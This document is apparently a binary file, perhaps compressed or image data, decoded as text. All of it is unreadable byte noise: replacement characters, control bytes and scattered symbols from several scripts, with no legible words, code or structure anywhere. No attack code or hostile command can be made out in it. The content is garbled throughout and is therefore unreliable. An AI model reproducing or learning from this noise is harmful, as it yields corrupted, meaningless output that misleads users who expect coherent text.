T��M̠��r��	���aqJ顃�M36ӛ_�����ʸ��)���q�Ր⋳1�茵�OX�&d��X����M�1�&�������~�\��x����V�ב8������Ą�d�졊���9�^t`������C����@11�8P� ��x�=�W�;�3n,��M����~���/H�uㄛw��9ۋ����x����_��4�O苖��M�4��B��4�Q��7x��t�-��K0���P��r�eOk���%�!��r���������#��#������?��f��ߞ�03����ч�n�V8]o�Զ��[h4�������5��YNЀ��O�/ @ ���XFk��g�Da��& ߾̵/���V���#�\h+�q����6Q�x�Ju�������b%SC��P�x�%�O������A�AwD�:e���>��ָ+�����oh�������`[��*[��m�x1�!��HR(�����TI��V��K��,|����hȅ�h�:��E�6�O�W��E@EQ_�Y�R�H;Łhw��oR���|�Z��õm�������9��؍��:�����Ml~�T��Q6x��x�[�����N�:G`�(�/�������h�H�ͯ8P�����ȇ�ޮ��(��x����(��\?iŶ�;h�z���&T^�w(�C;v%�4��&(ᑭ�)�i����f�>�W��6|.��8�����X�?Y�O�W�FlFSl6��VȒ�t�J�9���=� 8�b�����%w�N�h�/S��V���h]/_��\��Y����Xw��{̘a(�ϢT���^M�����hV�؅�x�f�6�	���AYg��k����.����/n6K�	Q�gu�m��>&�y���X�P�g ��c��;Ď蘃{�a��Ʃ͎y��<�V��N��+:����_H<�wȈ�x��H��8�՘��4KMuea�P,�óD�9�O�����h��M����>�B %
�e3�gv5^y�}���`8�g(��L��w�wX���[HT=Ƙ6��톃�(�w�������������}���舆j�MFU�]q��v��9�킳z���W~�����ۖ���ca�c/�ǂ)T�7�EX���ю��h�F��b��8���yO��ޭ��g3eK�օ������(~nH��	b\�ΨrJ���ǘ;�mwb��
T9�f�N|�X�������4s�ȉU��~8�O�P��AhHY(��Izs��.v�t�ET���w5�x���E��dK��6�pz�C_7�w����dL�Ov铀k�������	����u�xg_G9�m��2�8*��R(�.`��� iW.쀘����U�F��z���[��t(^����`���ʼ��(tS_��#1v��r�ञ��I�d\y�.��F!d�Қ�s�@$��w��-�%��5���K���D|h�w��D�e�(�hǋ�O���쉅 �t�A����5���MX�G
�!~��%���`*��wZ��N~d����('$��1��m0GԺ��k��h����B"���(��2����4r�麤a#�\�0�.���po����X���z�5��r�DG?�d;�		����`�Ҡ)���Z!���).��Q� <.� �������Z��_Z��
�Zx��� ���F���v���D�������'����&
��xwa���O��	)���yb��YZ�\�pz��X{����xi���}I�2�.�I�J�)툷�m	�I������~�����q��
�Z�	 �[Q$K�.I.���@��vٝ���p��ψ���HɌ޺��(��FqV��8/���I���������1�bخ��po�������	���JN���pO��hh�����U��P�ؾ?�Te��(8��H1��v�@��t�`�W�� q/��pM�ᡏ�vw�k���L��I��ѕ���ָ?��v�������(A�L��o��������X�ɀ�\�8j��VLi/�0/�#��(2�5f�dyΦ�G��(�F���3��������2�P������W�B�.��� ���t�n
�p����%&M%x�8L���3T:��(�Ώ��]F�����m���7J�jW��/�����j��0�,���N��j��`�փ�܊��eԘ�U�J�IY(�/Zbdw
�䩗��I��Y?ot�Ȃ�ۆ� ��J��(�����
�	�m�Pȏv�왜�p6���#툀_��Y��0ʋ�xIp�8���I�N��,!t��Ɖ��bh���b�1�	>P8�t
�����y���ȟ�� �}���++LȨ�����ȩJm�-A���H�$8����YK�8���qŦ`���T˞?�ɆwI������$M��[*�py�#���!>���̝���	�%B����1�h��i�D��~��w�	�I *��x�ݠ���ȋL����d鿒bʟ�Zm�N� ֎;뛮bZ�DY}�I�I��{��i�yc,ۚx�Di�� �͏�B#tJ���B��Ʌ�����F�i!϶.ɦ��L��@��'�n�a���

Ȉ�����|���^XҐ ��<����ˀ( ���:���l,���~)��k��
b
toȂ����j�o���T������+��ș\�\I��rێh��Mh���$*tA��˞�u�����֩w���������2X�ʭ�:��.��߻��D��ʚ�������󐈜�=ʕF  H���w�孒�ݰ��h��@�H
+9@ͦ�q�� �����)�(���Н�����g�x	�����>=t�˂zN��� >e}�੘V8�n(��ى�k�y�4j�:��c���+�]�I͢�0`��S���
���%��[лD��0ݚ�����9v^?���ԙ�����,�܉��h�؈I8M�[T�P��mw���h _����+(��D���Y]ȶd �{������T��`��X
�贏�߼����܏zk�4*�'h{���w�(��<m->0 ��n�%$ɈɋR�f)Y�H�*���/�u�.����� 蓚F�(�w��#?���^3�x�*I���������Hȋ������6f�\�F�a�[�%�ۡ��s���t� �n4�h����y�#w	�t�9n;���N�L�4V���z���H襶�r����qӉț�G��}M�Y٣�H\��"c��T
�0�Z���pE�V؂�lu	��~~�@����h��b�E���ً�����8���!]��ˊ���q����w�������숈�w��$h��w��k�dW7�w�IrX�H�ԅ��� Ci�֕;yj}Y�<�ItJ�#)���Aq�I8�K�Z�K7�2�A�IY����d���\k��6
tC�,X���:1��$�$�=�4
�$k��4��T`�ɽwɳ�cMB���u�q�����U��T�K����aɤ/Ɓ�����4'�lH�DZ���B`sxi��9u�T_�N����e�/T��d�Q��O�L�A28�	$߭��N�΀�� IJc��ݥ�-	�#L��w�x� M�16r�Ҧ&������>��wE%3�[;�5�ɤ9t��M��[�K	�\(l��� �ȸH�(I�C8�wz��/Ș����l��<LJ���!����]����7hZ��ƙ�D�7t�N���ҿ��I���{���_̥���J�wd�\���ʀ)�ˆ�~¤Ɍ���?T
�Ñ]���wl ���*���7��țB�{ä�d�D��y�M���˅���ɾI�H��4j-�'@ˏ�p`�pH]�'8C��aw=C��@jmѻ%oαZh��ɘh��	(�\��1{��@�kߊ��8I�A���K�V	���A�A����L<{B��M1�M]�J�1-网�� �J���'����hXͅn�ø@h��m8��պ�Ԃ+����1���L�t<�����&bm���;��`	
�̊���L��c�H'q�{��h�����Xȉ�Qlzʥ$�n_�"x�ÿJp��<��ᄱXy�؊n����Ip�ރ:��M��w蠑O��G�S��ʃ��e*�Z�d؃�o���O�τ�;4%%St��9e�I���	X���� w�9�N�{��N��(�C�D�[FĬt���̥+K�7��K�\ثD�o����O��o����Õyj��t�ݖ	�+�z��L1�>��yp8�Mَ�����ȑh�H�J�=����H���<XN�L������\�U �虅ь�����K��=G�Y�b k����܀�Y 
Ȝ&����ƹw"8i菳��깉����l���|�
����A�	����g�� ���/�����9��Πx��i���I�0���G�ໟ��ȁܰl���ݸ�͘/�_�L��������	�A����
�4x���ո����M�FyN����M�9����`s��*i����[�@\�(�v+�|
�\~�$H�|�M� �����Pʚ����ب�*�K������kMj�j��L*�U�ʿ2��� ��0����L���z�2hw���Ň�љv	�/�i�p�>9��)�$荚�ر���'�ʰvɆ������|�x�J��	��B�z��x	����ƌ�=�Y��!�"�)�uO��[�5i	���H�V���������������Gj�Z����)�J`��ާΒk����K���@�IN�|� ��"�v����h)$H�������=������ڠ�ʌ��������'�9N*c�N��h1�8}�"|��2��k��� ��*"(wva��ugpN��������T��+�� ��ο�wTJ#b����U�l���I���[�U��uϦ�x����J����@l
�\0ȹ��h�x�W�g�~c������;T5�~��μ�c	�,;��<���[�٨�8 M�@SҌ(���n��ZV��h��p��r�bE���b
su�k�8�����T��0�c���Շx��w�O:>x��PB�WQb�Y��Hh��hH��C���>��`�0�n��L��v��xj\cw�: ;�w9hw�I9���v)�d%�r�Y��i��&I��8հ�'�O�����Kŋ'H�.54D�P���-���� &�����KF�f�9��Ҡʧ�<�@h�ljXQ뺽����K� 	���C�蝍����k[�iI���4D�.�0m4��	I@��̈���bp��-���Q�+��oE��Ȏ��I
�8B�)�B=���������Nv�⋙��s��*�f9�U��L��؊͌RY�w�%3\��+��pϒ��i�A�"��.7{��=H>�h��v��0��\(M~h���� �N����dy9B2��x�@�L��� ;D��� �P3�`�����8��z@��[�X@������)��+�2�N��=����?I�S����HQ���T��a��o`J���=�����LB�589�0vO�vɈ�cu%�h�6�)��8�dw��a@6p��	�H�����'z�x=5G	̮��eC0H��鈺��4��G�����I�O\�w��y��QO�>�����@;��W��t���˘@8�q2d\�&x�\��w\�B�����<�;�[ߏw�^���y�O��w؃�����H�O؃�K�[��X� ��P��7���ʁ�0�X���\�HދH(����D(��_�Q�/�G��/�����j_�w茸���P�X��(��(�����X����P��ٸ��������눋=(�ለ� ���׽������������䬆w�z�Tx��p�_h���`؅�w���w聆��o��X���n��(����*�� �y�M��b���Ϩ^��Y�����F��8����x�ML����a�{�p��h��P�����i��� �/��I؄j���Uߊh��ڂqx����酣 ��8��c��a��}o��K�������Z��MH��>�����+�w��q���=]֝��Kȋ�Ɇ��(�@P��-����i�(��My��������w��-��x���N �I�����h��0���a:��Kk�:��C(�N�l��A��m�s��5舟a�>���P�>���х]H���q���	�y���1��Q���!����X~܆�����).خ����y��H��!�����a�'؄I�����Yƹ�����x�Ȋi�h��^�)�Y��H�7aU0��1�)A���ཎ��~�a��	;�����0�����г������wo�W���A�kx��~���G�ӫ(���K��0H�a��h��/��a��y���{m�Ch�ꯃY(�<��D���x�;��#��ȋ�A�S����ڗ��خ������7q�"��=
(���\єoШA���>m�����_�牚N�*a���>�#q�*����٣z>�{�+��������Ӎ�Ӡ���x��������m��b
u���1�Q�������H�����l����������ƹ�Ml��wo���S�����~�Q���*��t����b��8�������1���U��Э�6�ٛ�� 9�w(�e=���U8
�h
�(pO�(�h��x��+�x�����""��������6��ǽ�4�Q�Q8��ɽ�%��w�u��W���h�����ph�Ǜ�2-��ň���o�Ԏ�l��w��y����P�\X��X�������Hm�$�!�{r�x��A������x�h���;�ow����P��N��L����S��wX�#��K���D����t����*𝯡c��v*��X����>�x�	ڠ��n��X�U���?���;����#  �_�H����X��sb�����H��8w��x�|B�x:��Ϙ��T{�(��ρ��]%;�1h��c�`��`��9������#��S�I����"ƚ�t'�C��S�t�$����'�h�D�)����X�^���2h�ۺ����Z�;���w��ȡ�Z��(�~k�p���I���)�<�w����ၔ聾�1r󖹀҈��X��=$��<ر<�½X����~������x5;x��22�I+�i�ƨ [�7�A����7q�7��	��帀@c���X=ޜ�帉��b�����N����~�1L��B�'X%��c�܍���	�Ex�yÏ�݌8�cHJr����D�똊8���4���$��$L=�TK���L�2�2�� ����N�uw�����)�L�<�:ߖ���l����N��i�NL=��Ώa~�O���=�|�����B���������@K���=��j#�1x�9�ޖ�˒d���	����LЛ����N����Bph��XЛ���(����LMB=��@������]L�z��ɡ%@YH%�o2LH+j���،�c�N(��*�B\t���1��K�\����C���F�X��h��h6�BxI��1��Yh����9 �/G���F�Bk��\T0��X�w��H�٘�����d��ŉj�Y�(�F�6f��ftY�)�)ē�=Kz��[x�J��8r��x a~�굅{_�rS��x:/?�=4�T"��>fd�[oFh���d�@�̆��Ae}�LX���Ո�^�oX0k�B�[��X���RE���S��#-�rP(\��-�@�L��48y_���9���@��.dq�u]��[R�븅:�F�\@��\�\جz�ݸ��e�9}�W�îS,��.#����ڊ��8��w�X��ȅ\�e�����>#	���CSE�X�Ap�ላ�U[�re����D;��A���M��'H�8��� ��Έ�a�V����6i�u#(˶�G��������DeF/B�ð���9���� ����`���ۊ����y���1X
�EJ��V���h3����Z �w8�w(%=̖9T�k�R��:w،" ���28̃H�8��F�;Z�\84)t��ܞ��dM���S�;��l�x�w�
j*Un$nL�B��k���򏅰(��M/(9���ȏ��Z�h?{���ꥄ�HHoPXK � ���;Tt�1�Ά���]כ���<y�����(���Z�����x����u]��R�����fM�u��X�>�m��mƨ�O��6�ڬ �D:�����:�}�y�aj�$��M���	�C�6�bHf����I��v�n�^E���$�X���m]�C������e6\J�[�G�Rf�_d�f�������9�Uw��'�ZH����� f�clo[�ihV�� ��8���Y刍�(̦Ѭ�D��Tr� �g�9��x����nh�n�Ȉ�X��X��X�6ȏ�v�X��Ix����ҵ�PH�H6��P�C��� 8�w(|h��2\I��/5�=�K���G }���؅���O�]@��w��Ȉ�Hzfi6�a�� w�V��d����I�]2��X���舆���-�b`|0Icz��U� e�����M+_�U�9d�y�Gz�ȅ�x�,W�a�G�w�δg5Wv#������|s/��b�����ͪD���eHvG�t򯈅��wv�yG���nv���)^<�����c�8�pr)� J.���$�
붴J�Ƞ�v	��	�7��쩃^G�Y���i](�͌v�xgUZ��(�
2ʨ�	�w�����>�J2�@�U7�9��}��O�w�[�$����	�ۜDC����K�F��I҄��X*V�-tG%-^�wKB���9雮d:���pO��@��.�����w;�Θt���W���+(f�*�]N}g��)�+��<�a� .�7iD�߮~6�β���U�>���d�y���x��
ʔ2��)m��>�o	K�Z����
(N&� j)$	E��(����)�ɨ� q/<{N�e�jr��.)����aʋ��;g����l��ᡸ���9ט���+�� �$��� ���
��Z(���.�� mC� �y��y�{ޜ�,��tX��Z ���wyi� a���
����/�|���w�9к�@YE^X���80�)gb0h�q����e�?Ȫ���Ȏ��#β�iH�X(�(X���@X�?��<X������� ���;��:�E�ȍ���Ã
M���ǐR�M#^U��k���Ȩ�st{HϺH��Ʌ�~Ԁ��b���|p�;e\�⍚Ϩ�̜ ����ٌP���qƆ����������pO�xh20a��������n8Ԕ��`I:���:�c 	��
�����0�ح�j#�w��4ɋ��pO�����j|R��(腂��(�q80�����^�������V�o��驐��3�P�)m��ʝ[��5�k'�@���&�L��v������h��X/A`���9s�Re�-����b�s~�I��-�
9�Mg�n�v)�\ݧ����AI݆(��sXˀi[��I��@`����`j`J�'iu�� ��U�]
�7E )��p���XA��ʑ���]�#�	�����j�	Ȣp�y)f�Ո�H�w��(�]��tj�7��8�аKg�x��I�L�Nwt�����É��♗��� IC��8[���wPH��K��+�h���y�dh���O�lߋ�J�� H(ʭ7���8ʂ�KB����{���H�39L�y���Ȩ�p�`�Y�� F����F���J�(���H��ԉ����<x���i�����&�8uE)�����
�^ɨ�4����G�H�NM	���.�l����g՘����2�����@O���w@(���6H��Lk��A΃��Di���]����x�C�j�!���YI����Ĉ�h��TH�����.C�E�	��Y`���Њ���������ٌ����HȄ����/����d���t*�?pO�_1K��b��X���D��H������p
f4�̒��й���Ȁ��	�����.���˨���h�Z�ZE��(M������$�D�v�3o]*=��A��Ϝ��������¤}�w���i �w�j���=�˨^�������#�#��@�q���m˦iZ�� MN~rO���˝�wi��&8��nɃـ���(�����:!�h���kՙ�(F 
<�����Y��#Ŏ	�(��iZ�F���i� j�������Z�~(����9��0Z�(�H��Q4��葀�@0)���J�}��
�$�2����	��j��#��zO���8
Ŭ���PZm������z�����h�l�;l�F�
����w� ��:`����^E����`j��˒�M�x\��Q�wـI���ar�	�`�O���N
��J��8d���	��Xc`�=#�g���+ש�ѐc�ŘN��>�\ �j�O��"��1K����X)^�7�&��,i0KxGuӂ�i"`-(}�R�@��y�4j�:��:���Ԓ�]M�7~O�s�(I�`�W�k]tH�Tᇋ`Q�������������2���R��t���I��M��J�N��#8�����$N��:ⓗ��Ȓ�CW�h]�Nɧ�����@��B��(�L(3T	��zvY<�'�~5�*�oʐ1������P���`���X���O��9����U���Zh�#�߂�s�@.�ӈ��@K���e�@�K9^�N��D6z�7�BI8���z��uˌ�Ak_��ݟ��F̯�a�)���+�RXȶL���J��L�ȹN���˓����q����w�������숈�w���@y�K!���	���N�8@�c��И�jR@9�&�4�ޓ����2����d���L�u�~c_
�3��l��l��۶�P���=�'��HMÝ���ܥ��#�8�lE�K�����a8��;���� ���\0������d�0��E�I�ĸ�S8������c��ǁ�ؽ���C¤�}�]^��؝R(�W�N��C����?�e��D90e�R����uJ��:���ͮyF���ǩ�����iw�����""��#�F� ��C��ʍ�Mp���Jl�ù�����)5z������]�����e�[���x������4�U�L́�84*����
����p��K����	�غ_�9I����hjV�B��M�78((���]��C��x�[˸����h(C��l:ȤI��*�����h9<���m
H�P0V��|����-AL<{��F:Z�Bh��[�q��l��P�F�O��D��8�$dH��\�ä:t.��48w.	�:�8��"0`��8hցNT
��������lS���C�'��H�\������0�C��8�������e��\8����s��1�Aܾ�-�H���Ⱦ�L��4:�ƭ8���h��	)�t9�H�?���\>�ț�p�	���B�����,�&�T�=�[�3� ���-)ĸH������e���Y��	lH���"��Vl��M�^�@��ZZ鼛��İlU�-k�(�1D����=\l�F���#.��w(�������I�[D��4�Q����ƙ$�ʘ����������;ȝ�hH���d�˿8̻@P���F�8��h��1�9���=#�+p���A�7О_60L�D��īx�C�֌�(�A�뜊ކmI�Ӹ9��DS�6M�,[̤�� >��a�k<�D��<T�0_�ͦ�4g�裊Tʉ�(N��y��I`�y��%�N���`���h���H�h�Ӝ��
ͦ�x�� �ȝ=��	4qN�i�O�*y	��+��1��wI�����M=艖��h���I���<��8x�����"�ЭXʊ<���
�|���WIÄI�x�I��9
�����Յ�>"��蘜8)>���HH��[��>)0߸��D N�����H
�j���h�<�k���i�`��ɐj���i���	����D�;-�0IG�I�"�s��4�:���h��D�1����	�@j�4,g�����q*C�N���'��h�	�<� /�o�ǜ0萍ڎ�
�w��L��N�L��i�����8��y�-�쓄,H��O�JJ�6�*�
		�䨍B��������D�ʲ��
���£ -���C� H��]���i1��鈑�J�ڜ�	�\(�����Ӥm!�A̡h@�J
�ܪ��YY��i���@��o	�(���ؔ��x���cXJ�0i
FK��H!�19
����"��x,�qF'�W�a�� (�'xJ���i��4ޤ2)̋�聩�H�����K������]@Β��lO��)��wR~������0��F�$R���@�̫�k N�S�H�"S@E�����i*eο�'�4(�ߙG�*s��~���,�׹_J>�0�n�׏��6_HM� ��p_��0��Qi��0Yʬ�BTҠ*�(�A���E�����i��h�\<���fl���Z����h�S��iM�n��jS�Xj��`����ϒ��A}���X���j��T��,�@�BJJ��
"��ni�<����)M���MӸ.�~���==e��c_m�kw����	��r�_��`�͈��:�S�l�����{"d��m~�4������q?љp���OJV�Q��>�����2&�N͘ٓ�L�F�x����̪�U����y
�~����%�,E�ѐ��I��9�U��Z:ͦFS/�r����y�X�ǜ�sS�0c�&��)���N#��`#�?^�LX��p�C~�3 U���� h�Dȫ
��P���Zv��MQ� oI���=������^D���@(ԴS�G{w�����Ͱ��K��)��\H�ߨKH�9��G 1�N �	��筸{�ญ��
����0艜�+������.ל�H$�˭�o�nҌ�ɯY��i��'b�y�IWcJI�)��˕I�x�����(������N�\���S���䔐��[������ �`[F��H���[H��G�+�<؟�H t�5������и�X��kV(�z�	�&��g��Ċ������
��(�o?���lY�	���wa���	�d�~��&��䉈���GO�L4�0#��E*C���I�:��z�ۿ�נxꄈ�\��\ȅ�������h�R��2�������X����7(̻�v>ϳȀ���;��������\�J��F��"؏vO���H�X[�"-����3�	1��嘍ƈ������X�_�!J�Gi�ߋ�H��{�������ٌ����ޥ؏��T���H��x�m�E����x�J8�Ũ���P����H�����wh�P��[�o����t��H(�ᘊ�����ޛ�H�%M�⠨ˉI��؊+��^x�^��`��0p�G��4p���E��=�=茁��ѯ�o�F ��o�H��@��z����$)�X���M��I���h�9)�܍�g�ľ�����x�������h���㌌��.���@���8�\��X��(�رK�V����J��>�d��` ��|�߻ܝ���(x�8���3|�^H�����H��H��(�V��6w苾��`�ƀ�Ƹ��(�w����1˹��������[G������;��7���胄��=�ǕX��(�^x�Py�ch����������j���U�!á��d�����ݻ���Z��;��^�Ӣ��������۫X�>��Ny���A,��`����1V�!����bH���a��7*�M�L��j��q�����*>Ä���H�=��X�q���y�|+.�XPA�!����D؄'؄�w]���m����؂R����{l���z�X����>芮ؚх�x�?^�.a�P1�!SA�E�j�����\�����؂�h���à����Ǖ������T؈�芏hK����k���`��(�2���8���i@��\�Q�9!�\�������h=��(���íR��(����芣b]ح���,Q��+�"$+���ׯM8�ip���/3����좏��+��(����-��_H�wH*�9����h��.%1.�(�h��ꨇ��b�,I,����B����Ӵ���H��A��a��X�X�~@*~��=�+�!Q(���X!�x(:��O�ˌ�[\�"tш`�é�Ǡ��>���胚���������^*�9���!��L.2.���B���L�~(��O��ؘ8k���8">��y�ݲ�������h��腤�Xx�]�S���R��h���:���9��`'i@�a�遾8�"ܯ�����w� Tx%������96B�8ėX��z�:N�����*'��_���8��"����>腻X��H����&_x�4�]����	<�bو�z�:�#���2��L$�C�_����P苘����-^��?�*�c;8����:�N��Cl���?�b��J.�$h蛠c+�ʎ꯬�� �Uh�k��X��>�	��-�#�耶C���k��Bsƨ�Óx���(�X������o���w_��xǏ]�4��I!��H�^�?R���*I��胁(Ո,4 p �X	رG�����R�t�H��5�	�hh���8��2���h��ˉc��Lx���*�x��1c;>��ը�FP��P	���
�GÁ��HE�+Y��]�E����/#�������ȣ;������0��¸�q��(���H�������腜؃P�P(Ҹ�*��Z��tNó�	�5���|(���\hKG��R]�ለB`�6��<�1(�Uw�^8�e������|x���H-U(�EX� ��a���^A�tHN�+��b�5	��蘀���تh��X���h(��h�����H��"4��;h�'Ȇe��9��Ȇ���8�������������H1����^ �ر�2���x�b!���H�X���و��x��U��8��X����Y��u)�b!;xX1ȃ��T���A`ȋ��&T��P(�+��i���(��x&�F�B���H�.�wX4<�O�X��h�(/D}��8�J؋=	�H��;���,,��Ț����h�`�y�����F����3�|������AZ����縸�ҨO��i(��8ܪh�i�������E\��X9��e���]��h�'(�����^�7�Y_�7�� Px�6�^b�8���Z�x��eX�H���(��������e��5[+a�	��y��I��5�����f|�"��<�����&�������s�`w脗h�g넦�R��8�u�mt����8�?�Sz.��(���Ȋ������Xi�_��9XL���ŏm���f�Th����X;�
��hM���x�P�ӱ�V/%	Vz���5Z�E��H[��|+�|$WvEWu��P��<���{�;x��E��-ň����Mi�Z� ��&S��V��X���`衸Ҿ.��|Rkȏ�3R��hWظ�r%�A�5�VTv�� �L9�]\����f�m=����(;�X����m�wXM���.X��>j9��f���8k�j!�!���طƸ��n��P�������U�@Ո��ٛ�f��|\!��]B��`��Hxx��������X��H��X��8�iسR�j�q���n`�p5��٘8��+��kt%����8�~���h��c��[S�
�`;0�JF���m�X�����x����A��@������n�Ώ���h�=�b�8���y	�8�^�(�'ƛo�h;XYHhD���fh3���`�8����m����w(*�L�e��c苎U��X��HB@�ak����A �(��ȺÇ�	�k���N\Hyo�
�D���R�ԏ���fƖtl��g�����㨈Ǩ���]��7i�l�kX�$���X7�8���kh�����(���j�k�bD������hH�����u�Ԅf�[��v�W�`IFi��>莊����6�����S-�l0bP�xek�ؚ���R6X��
Gh ƨ�Bl0	���~O��	��-�!�c%Ԍf|h>��M-�MwvM��m�8��Lƿ�D�j�����I9�ri�4�e�x�[����ը�B��P8���_��7���y���:����R��օ���KO���09�ċ�T��9,���+ȩP��'���N��&�64���+0��nC����H�i ����R �9���L��`8��+��Nd*?���E}p�Ɏ���xQ�����Ѓ��������C�3��y�IPmC?��<!/���ih ˯��=��i��/��@��0��w������U�{V��:Iy�־������������9�U*%�~BP%g�6��bI!\����8b,# ��Jb	.�:�� �ii
�P
04y�2b��,�JPk-��͈n��
������(-�������h����I3�LcF���G �R��#$R ��H�-�R�2H��	����&��\�,z�(����z�j��$I�.����L�L���M���9Ų2���I�Z�@5�2a�����K��AM|�w�H�U��AW�Bh�jQK�j9m��@�ʊع���� 	��D�KD�2�懲��M��|�<�̰�Ȍ����͇�(JǠ>�H����*�*Ã���(�6H���p�������ƸI�������)̲�-���*qž+M��[+M��L
	؇(�ɕ����\�JR��)9�_�&�����f�a+�(o��p|�X�O��X	�̄h��V��([���}@�g�N9��1=F�8���a���((����w��(P����W��j��'�}�Z��J�^�ʀ��)�Q�o���I���Dg�w{���;ۋ�A	��H R���؏z`>�`��+��R��((+(,��D�U����J\_0n�P�����p-�@m��[�O@W�a1x��GƑZ(.�����"��4ς~��2��0�HTqN�a
���^Ȋ}�^���F�i01��VQ��oԊ��Ȍ�iU����*Q��c���H�P��{���@��؏�<. ������ԎwX	l�>�ir���
�^�ʋ�x��H�~����^��������g�];��+0�λhҨ+����2��a	���QO�ɹR(���2��%���)����)�T��� ǈ��̫P��E&��	��X��+�*��̫�Y�)���Υ�υ��G��l���L�i������D�A����(|H���$�Fb����X0� �i��8�J��i��H���t˨�����+�=�Ȓ����Ț��H��̈́~����R�*���w�z��ː8���)��S���
�����K��؃�\�u�Vf�����ٌNk��x.�H ���I����x��S���9��l�8���z�im��h��p���;�ЫR���>(�F �����b&1l)w�<	�����H������H�K��H�����o(�;p������U�����"k��P胁�	�yҎ����X
�z,M��a7�x��H��"ۅ�
񏍈�����v�NR��2 �\��}�����	w��WÒy��>�ʐ݅�\ٔF(�����(�
$ۥW���K�ΰ ��b�Ո��(̒����p(�s��ɉ.�d����[Ѭ��E��������3�2���;Xv�=F0�����,?%<H���h>M\Ȃ
�T�,I���ɒ�(��4�����@�B�9��*<~�:�Ƀ`��������h��ꘄ�l���'��D�\z&y'�e��L�_��~���Ɂ��I�d�	�@x���IY�:^<�l�����w5�`�J,&�.苞�O��(<��Ɂ4Ԋ�㥙ɠ'�Ã쬅6���豘Ԉ����Ȁ����p���̿@h���<�J���`�\(�$�瀺(`iA��Ր8N�� +>�I���ݘ+�C����+=�(�=�ʎ�.�LQ�H���{�l�o��ꋓ(̀�xc�/��Ũ�\�P�_�Y&I�Ջ�t���rJ��\'֋�-��2ヰJ�7������̩�����QN���������S��h''ˈ��~�r؎w�F)��˔��p��eדh���ϠH�0���Ȋ����<蛰@���em팋�c���y��D>��V���c6674f�7�etb*���
�2(��j��W���ׇh��F��Q��%y�obV�X�i�2� chm�,t�����Q�d��G�����_1F5���tFW�s�8ʷ�Y�䀏�0
'�	��a�o�Q�
f�)�>ך8�
�j�G􈸾{m�\i���z��LW� I�i 6cW��Wsw�p�s���`J�FY�,h�I�Ȁ�؆@犬vʵ�(�L�]�N�����(��I��W��{�LXĸ�&�쥙< I�q���w����kV�V{7���(;'���Ȉ��	�{��`�� <�"�����1����;)�#��'�У���1]#a��57�;�[��s�vR;�;Ss7��wz	����P�ϐ�����8
���a�c�����L�P�1���%��|"	Lێ3#�%�� �Հ�s2?hR9739w�@ISc7w���X�@�����h�	�P��=�8c[
�����xH�%�����n�a(79��7۳:_S�\��.�0K��6�3K�45�H��J�TK�L��3]�������Ԅ��P�t��
���L�;S(��8LlÎ �?��4�XT�$�{	�	H�K���S������D˫M��J�(��8
]����Ԥ
�����g�Γz8۵�X��݋��ض�`v1Z´��H�.��vb�7���,��h�e����ϑ��"M���\��x6�L!J��1���0���=�K�9�H	�(��`�����@�p'�����͕����H�ϫ�B!���5�����pM������N�p���<p���<\���0��s�,��J�<�*��D��4?ʐ�7�B��	Y��R 
]�������������������<�&˙;�C��H�#'Wr%��;,�K5�7��JV�O����H��ׄ���q����w�������숈�w��m�n�Ω�w�t�c�3wv��~��4v�3��9 �Auø:�A�K ��騫9?vI��#������&�4���ʀ�֐�>c^� Q�< 	d�  ���L�p�>s����za�^x]��'�nx������d�Cw�����H�Ⱆ�qM��0�zBN1 ��t{��xO �� �Y��:�3
AG@7�/�I�z��;���h��J7"t2�
���K�t�:�W���S���������M#�0J�w��J�Xɶ�H�`�q�@2r�c`����j��e}��O4xE������7t��'����0x��VHx���ʁ���ȅ��zH�wD�C�h|�|�(	�u�S�"t���p�C�w�ˆwhK���(,��v�D1���7tO
�nzh�N+Tլ����ȅ��M�ĸݐ��v���W��V���*ȀP̑͟ޏ���YJ�3�pd�	�w�x���qG	;��ø�j��ż������D!�Ȋ�k �J��wo�3����L��1t������پL@^E�'T��w ����Á 6z�̩��,Y�l)�1Xz�Mt�H���ۋ��Λ����i{I=��lY�CL*�B� ���Q�Ù�Ȟ�w���d�8���4��͞j��w���->!~�HHڦ�_pȅ�Ljf��P������������<���)Ģ1�+����|���h@���F)E�C�OT:�:'�� � �����C�t����Ԩ|���J��\������xB���wO?5���M�J��t�j�1��I�N�#����"h��L���(�+����Y�EJ$Ψvꈸ7����9L�w��C�Y�k�gkĘE�4�
n�O���t�x'LM����ä3lÄ�e����Yr�pW��L�zl(Q+�)����
lĿC<ыT�\��8t�tg� L�.)8�� q����,͠ђ)�վ����͝K�� ���3�ԁ<(��Ȫ��qϩ,���i���N��H�c���t��w*9ˇK����w�����Ӄ��*	����٭���
9/��&�U��0�	��y��)˨����	�h��hy���K(�T���c��l����̊���ɒ��-���*�^�7yH�Tj�w��t���hJ�1Ȏ�����C���L�ѐ��8؍>�I�B-̠���D�����Pz��I���+P��YsƸ�7��ȡ����YɈȈ�Y�^����қ����` ���K�8mgN���<)�EX���/��pz I�ͼh�Ǯ�g�4���8w�����WxH� ��X��WAȊ�	���_�9���%wh��v���,K��I���������T���0������
����0�V��IM�r$�.�����YRP�]�M�9�ԨɃ0��0Y�xF��l��y��f�?�T^6{���i��h�X�ᶑD���
�ԩ�6��KR���+�������� +!��b��a��V�,
�H�4�������������BSN�I��ː=�ˀX�쫓��㌓�wl�專����&�K;	E�����H:�H8\4
�M��YF닧��\�^��ڌ��K�.��(�����呟��.��M��v�� ��ͨ��H�Ii��X�2U`���يՠh�P�[�p�P(�Y���+��H�	�d��_�d�=�Mx깄�F�򈂖`N�q��(��^i�`.��4�I��8	����HΤ팑�K���W?VR����Éfh3U�OJ968ɿR���̉���	�2�%5�w�"�����l�ɩ�I��Y ���8 M�K����+������I2h��@� y�P�6=���6ti��uI�Z��{��*ۅ������B����@ ��9͛8	��t���̲���>���)��{��Ȱ7d�i7t}g���`�bȜ:�QM���xI�z2�Ye�	�'��
���I(Y�D��R�j��q�8Y�������&����H�He�`j�K�N��{�O̬�Ű��x���t\�w��6��᫔+�����5��5�N�y	��+���������uk�PN~��,��\*�jH�R>����̽pO�����L��QK�6���u�O��	�+!Bw�9y	_j�ߐ��h �S&��?3؃��F���9�N���sO�����J�E��$�ҀK�6 ��w��\�fZ�N�����0�ҕ�tՌl���X��ː��4v�(0���z��	���9�=y4���+Ѹ2�I�/ϵ�
